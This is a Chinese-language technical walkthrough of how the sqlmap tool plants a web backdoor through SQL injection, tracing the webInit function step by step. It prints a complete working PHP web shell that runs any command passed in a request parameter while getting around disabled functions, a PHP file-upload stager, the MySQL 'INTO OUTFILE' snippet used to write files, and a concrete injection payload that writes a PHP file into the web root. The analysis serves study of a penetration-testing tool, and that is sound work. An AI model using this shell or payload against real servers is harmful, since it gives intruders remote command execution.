

接着调用函数initEnv(web=web)进行环境初始化。当使用web后门模式(web=True)就进行web初始化操作webInit。

函数webInit就时核心操作了,定义在lib/takeover/web.py#Web.webInit里面。此函数用于在网站的根目录内的一个可写远程目录上写入一个后门。其中包括确定脚本语言(asp/jsp/php等),获取文件的完整路径,选择合适的上传目录,通过不同方法上传文件stager和后门文件,并进行相关的测试以确保后门能够正常执行命令。

这个函数比较长,挑重点说一下:



第一步确认应用语言:

初始化相关变量,获取所有公开的应用语言类型,存储在choices列表中;然后根据当前URL后缀确定默认语言;如果未根据URL后缀确定出来,那么Windows默认就时asp,其他均为php;或者用户输入应用语言。



第二步准备上传目录和文件内容:

首先准备上传目录列表directories,通过getManualDirectories函数获取手动指定的目录列表,调用getAutoDirectories函数获取自动生成的目录列表。然后使用正则表达式对路径path进行处理。



这里准备文件stager和后门文件内容,首先生成一个随机的后门文件名称(tmpb加随机字符串),然后分别获取后门内容和stager的内容。

不妨先来看看这两个文件是什么,以php脚本为例。

这两个文件无法双击直接打开,因为其中包含了一些恶意的代码,sqlmap为了防止本地的杀软把这些文件误杀了,所以进行了加密处理。

不过可以通过sqlmap提供的extra/cloak/cloak.py进行解密:python cloak.py -d -i D:\Temp\sqlmap-1.8\data\shell\backdoors\backdoor.php_

解密完的backdoor.php_如下:

<?php

$c=$_REQUEST["cmd"];

@set_time_limit(0);

@ignore_user_abort(1);

@ini_set("max_execution_time",0);

$z=@ini_get("disable_functions");

if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);

}else{$z=array();

}

$c=$c." 2>&1\n";

function f($n){global $z;return is_callable($n)and!in_array($n,$z);

}

if(f("system")){ob_start();system($c);$w=ob_get_clean();

}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);

}elseif(f("shell_exec")){$w=shell_exec($c);

}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();

}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);

}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);

}else{$w=0;

}

echo"<pre>$w</pre>";

?>

这段php的主要就是实现一个rce的目的。通过system,proc_open,shell_exec等可用于执行外部命令的php函数进行执行获取到的命令,绕过限制获取命令执行的结果,最后输出。

解密后的stager.php_如下:

<?php

if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";

}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=/var/www/html/> <input type=submit name=upload value=upload></form>";

}

?>

这段php实现了一个简单的文件上传功能。根据php的版本来处理上传的文件,并将文件移动到指定的目录下,最后设置上传文件的权限并反馈上传成功的信息。

第三步上传文件:





遍历上传目录列表,拼接一个完整的stager文件路径,然后调用_webFileInject将指定的文件内容注入到指定目录下。之后再通过获取文件stager页面内容来检查是否上传成功。



关于_webFileInject函数,它是实现注入的核心部分,通过构造合适的sql查询语句来实现文件的上传操作,最后再获取执行注入操作后的页面内容并返回。

通过getSQLSnippet函数获取一个针对mysql数据库write_file_limit的sql代码片段(data/procs/mysql/write_file_limit.sql),内容如下:

LIMIT 0,1 INTO OUTFILE '%OUTFILE%' LINES TERMINATED BY 0x%HEXSTRING%-- -

这里LINES TERMINATED BY 0x%HEXSTRING%部分用于设置每行数据结束的标记,用来定义行结束的格式。这部分就完全可以替换为我们的要写入的文件内容,当然是16进制编码后的。



通过调试可以清楚地看到此时的payload:

admin' LIMIT 0,1 INTO OUTFILE '/var/www/tmpugaur.php' LINES TERMINATED BY ...stager文件内容(16进制编码)...-- -

跳出_webFileInject函数,最后会通过获取文件stager页面内容并检查,以此来判断是否上传成功。



此时如果没有上传成功的话,就会回退到使用union查询来上传文件,调用unionWriteFile写文件。

针对不同的脚本语言,就需要不同的文件写入相关变量了,但写入文件的方式依然是不变的。

接下来就要写后门文件了,也就是实现远程代码执行的文件。



